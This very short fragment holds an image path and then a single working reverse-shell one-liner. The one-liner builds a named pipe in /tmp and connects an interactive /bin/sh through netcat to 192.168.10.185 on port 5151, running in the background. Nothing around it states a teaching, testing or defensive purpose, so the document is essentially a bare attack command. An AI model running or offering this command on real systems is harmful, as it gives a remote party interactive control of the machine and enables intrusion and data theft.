 rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.10.185 5151 >/tmp/f &